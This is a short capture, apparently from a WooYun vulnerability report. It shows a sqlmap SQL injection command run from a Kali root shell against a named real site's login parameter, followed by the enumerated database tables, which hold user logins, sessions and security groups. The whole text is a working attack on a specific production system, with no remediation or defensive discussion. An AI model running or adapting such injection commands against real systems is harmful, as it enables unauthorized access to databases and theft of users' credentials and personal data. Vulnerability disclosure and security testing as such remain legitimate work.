 2078
root@kali:~# sqlmap -u "http://saleshop.tcl.com.cn:8080/DRP/login?crmLoginId=shiry" -p crmLoginId -D DRP --tables |grep -i 'user'
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
Developers assume no liability and are not responsible for any misuse or damage caused by this program
| BAK_USER_PARTY_FACILITY0820 |
| CLUB_USER |
| CLUB_USER_CONFIRMED |
| CLUB_USER_TMP |
| DB_SMS_USER_REGISTER |
| IC_USER_MOBILE |
| IC_USER_PARTY_ROLE |
| JBM_USER |
| JBPM4_ID_USER |
| PRODUCT_CATEGORY_USERLOGINS1 |
| SMS_USER_REGISTER |
| TMP_USER_FACILITY |
| USER_AGREEMENT |
| USER_COMMON_FUNCTION |
| USER_LOGIN |
| USER_LOGIN_CONTRAST |
| USER_LOGIN_HISTORY |
| USER_LOGIN_SECURITY_GROUP |
| USER_LOGIN_SESSION |
| USER_LOGIN_TMP |
| USER_MAC_ACCESS_LOG |
| USER_MAC_INFO |
| USER_PARTY |
| USER_PARTY_DATA |
| USER_PARTY_FACILITY |
| USER_PARTY_FACILITY_20121213 |
| USER_PARTY_LOG |
| USER_PARTY_PRODUCT |
| USER_PARTY_ROLE |
| USER_PARTY_ROLE_120210 |
| USER_PARTY_ROLE_20130719 |
www.wooyun.org